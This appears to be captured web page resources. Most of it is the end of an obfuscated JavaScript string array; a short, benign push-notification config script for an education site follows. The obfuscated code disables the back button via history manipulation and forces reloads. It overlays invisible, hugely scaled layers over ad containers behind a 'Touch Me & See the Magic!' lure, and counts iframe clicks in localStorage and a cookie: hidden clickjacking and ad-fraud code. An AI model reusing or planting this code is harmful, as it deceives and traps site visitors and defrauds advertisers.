20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/tablet|ipad|(android(?!.*mobile))|windows(?!.*phone)(.*touch)|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP)))/.test(ua))\x20return\x20\x22tablet\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(/mobi|ipod|phone|blackberry|opera\x20mini|fennec|minimo|symbian|psp|nintendo\x20ds|archos|skyfire|puffin|blazer|bolt|gobrowser|iris|maemo|semc|teashark|uzard/.test(ua))\x20return\x20\x22phone\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20\x22desktop\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20{\x20device:\x20device(ua),\x20detect:\x20device,\x20isMobile:\x20device(ua)\x20!==\x20\x22desktop\x22,\x20userAgent:\x20ua\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}();\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(deviceDetector.device\x20==\x20\x27desktop\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22mousedown\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22touchstart\x22,\x20myFunc);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20myFunc()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20myFunc\x20=\x20function()\x20{};\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZA\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZA.innerHTML\x20=\x20\x27!function()\x20{\x20try\x20{\x20for\x20(var\x20t\x20=\x200;\x20t\x20<\x2010;\x20++t)\x20history.pushState({},\x20\x22\x22);\x20onpopstate\x20=\x20function(t)\x20{\x20t.state\x20&&\x20history.pushState(null,\x20null,\x20document.URL);\x20window.addEventListener(\x22popstate\x22,\x20function()\x20{\x20history.go(1);\x20});\x20}\x20}\x20catch\x20(o)\x20{}\x20}();\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZA);\x0a\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20scriptZQ\x20=\x20document.createElement(\x22script\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.type\x20=\x20\x22text/javascript\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scriptZQ.innerHTML\x20=\x20\x27window.history.pushState(null,\x20null,\x20window.location.href);\x20window.onpopstate\x20=\x20function()\x20{\x20alert(\x22Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x22);\x20setTimeout(()\x20=>\x20{\x20window.scrollTo(0,\x200);\x20},\x20100);\x20};\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(scriptZQ);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.gsc-expansionArea,\x20.gcsc-find-more-on-google-text,\x20.gcsc-find-more-on-google-root,\x20.gcsc-more-maybe-branding-root,\x20.gcsc-branding,\x20.gsc-cursor-box,\x20.gsc-above-wrapper-area,\x20.gsc-resultsbox-visible,\x20.gsc-search-box,\x20.gsc-result-info,\x20.gsc-input-box,\x20#ssrad-master\x20>\x20div\x20>\x20span\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20scale(0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip:\x20rect(0\x200\x200\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-path:\x20inset(50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a<style>\x0abody\x20{\x20\x0a\x20\x20\x20\x20margin:\x200;\x20\x0a\x20\x20\x20\x20overflow:\x20hidden;\x20\x0a\x20\x20}\x0a\x0a\x20\x20.main-overlay\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20z-index:\x209995;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20background-color:\x20rgba(255,\x20255,\x20255,\x201);\x0a\x20\x20}\x0a\x0a\x20\x20\x20.container1,\x20.others2,\x20.others3,\x20.others4,\x20.others5,\x20.others6,\x20.others7,\x20.others8,\x20.others9,\x20.others10\x20{\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20}\x0a\x0a\x20\x20.container1\x20{\x20z-index:\x209994;\x20transform:\x20scale(1000);\x20transform-origin:\x2030px\x20100px;\x20}\x0a\x20\x20.others2\x20{\x20z-index:\x209993;\x20}\x0a\x20\x20.others3\x20{\x20z-index:\x209992;\x20}\x0a\x20\x20.others4\x20{\x20z-index:\x209991;\x20}\x0a\x20\x20.others5\x20{\x20z-index:\x209990;\x20}\x0a\x20\x20.others6\x20{\x20z-index:\x209989;\x20}\x0a\x20\x20.others7\x20{\x20z-index:\x209988;\x20}\x0a\x20\x20.others8\x20{\x20z-index:\x209987;\x20}\x0a\x20\x20.others9\x20{\x20z-index:\x209986;\x20}\x0a\x20\x20.others10\x20{\x20z-index:\x209985;\x20}\x0a\x0a\x20\x20.hero\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x20/*\x20Stacks\x20text\x20above\x20the\x20image\x20*/\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20min-height:\x20100vh;\x0a\x20\x20}\x0a\x0a\x20\x20.overlay1\x20{\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20z-index:\x209996;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20}\x0a\x0a\x20\x20@keyframes\x20horizontal-shaking\x20{\x0a\x20\x20\x20\x200%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20\x20\x2025%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x2050%\x20{\x20transform:\x20translateX(-5px);\x20}\x0a\x20\x20\x20\x2075%\x20{\x20transform:\x20translateX(5px);\x20}\x0a\x20\x20\x20\x20100%\x20{\x20transform:\x20translateX(0);\x20}\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20Mobile\x20styles\x20*/\x0a\x20\x20.alert1\x20{\x0a\x20\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20height:\x20100px;\x20width:\x20320px;\x20font-size:\x2040px;\x20font-weight:\x20bold;\x20margin-top:\x2050px;\x20margin-left:\x205px;\x20margin-bottom:\x2050px;\x22\x0a\x20\x20}\x0a\x0a\x20\x20#isok\x20{\x0a\x20\x20\x20\x20height:\x20300px;\x0a\x20\x20\x20\x20width:\x20300px;\x0a\x20\x20\x20\x20border:\x205px\x20solid\x20blue;\x0a\x20\x20\x20\x20animation:\x20horizontal-shaking\x201.2s\x20infinite;\x0a\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x20/*\x20Ensures\x20padding\x20is\x20inside\x20the\x20border\x20*/\x0a\x20\x20}\x0a</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.onpageshow\x20=\x20function(event)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(event.persisted)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.location.reload();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20};\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22main-overlay\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22container1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ads-01\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22results1\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others2\x22><div\x20id=\x22results2\x22\x20style=\x22position:\x20fixed;\x20top:\x20100px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others3\x22><div\x20id=\x22results3\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others4\x22><div\x20id=\x22results4\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others5\x22><div\x20id=\x22results5\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others6\x22><div\x20id=\x22results6\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others7\x22><div\x20id=\x22results7\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others8\x22><div\x20id=\x22results8\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others9\x22><div\x20id=\x22results9\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22others10\x22><div\x20id=\x22results10\x22\x20style=\x22position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x22></div></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22hero\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22overlay1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22alert1\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Touch\x20Me\x20&\x20See\x20the\x20Magic\x20!\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22isok\x22\x20src=\x22https://nowsimg.pages.dev/9.jpeg\x22\x20alt=\x22Responsive\x20Image\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20vrZ\x20=\x20setInterval(xsZ,\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20xsZ()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20uri\x20=\x20window.location.toString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(uri.indexOf(\x22#\x22)\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cleanX\x20=\x20uri.substring(0,\x20uri.indexOf(\x22#\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.history.replaceState({},\x20document.title,\x20cleanX);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20setTimeout(()\x20=>\x20{\x20location.reload();\x20},\x20100);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.addEventListener(\x22blur\x22,\x20()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20loopInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20console.log(\x22document.activeElement.tagName\x22,document.activeElement.tagName)\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.activeElement.tagName\x20===\x20\x22IFRAME\x22\x20||\x20document.activeElement.id\x20===\x20\x22ifr\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.clicks\x20=\x20+(localStorage.clicks\x20||\x200)\x20+\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20window.focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x20{\x20once:\x20false\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20newInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SCheck\x20=\x20JSON.parse(localStorage.getItem(\x27clicks\x27));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SCheck\x20>=\x20\x272\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=\x22)\x20<\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22story=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(newInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20carInterval\x20=\x20setInterval(()\x20=>\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22story=yes\x22)\x20!==\x20-1)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20localStorage.removeItem(\x27clicks\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clearInterval(carInterval);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20},\x200);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20history.scrollRestoration\x20=\x20\x22manual\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','results','gsearch2','2jamvaL','results1','send','src','index','1913468KRHJeT','search','round','text/html','gsearch7','toString','style','results7','createElement','splice','script','location','2413888dVHqvL'];_0x4ac1=function(){return _0x3dd65f;};return _0x4ac1();}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/096d7600f11d770404b9f027175bfe7d1dd397c2.js
body_size: 536
content:
(function(){try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://jkstudentsacademy.in","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://jkstudentsacademy.in","vapidPublicKey":"BFEOd-puntaar5ne3mxJY3T6cRz9wRMK8e275n5BVBpJD_0DhWsd-No80Dgm3zgcznHmp1RiIRJb_TnZ4zFXIcA","customPixelLink":"","promptDelay":0,"client":68875,"desktopAllowed":0,"webPushId":"","domainRoot":"","mobileAllowed":0};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()